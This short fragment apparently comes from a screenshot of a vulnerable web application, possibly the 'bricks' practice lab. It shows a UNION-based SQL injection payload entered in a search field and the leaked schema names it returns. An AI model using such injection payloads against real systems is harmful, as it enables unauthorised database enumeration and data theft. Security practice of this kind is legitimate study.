 Results for "' UNION SELECT 1,schema_name,3,4,5,6,7 FROM information_schema.schemata -- -".34 records found.
Username=information_schema
Password=3
Signature=4
Username=.svn
Password=3
Signature=4
Username=bricks
Password=3
Signature=4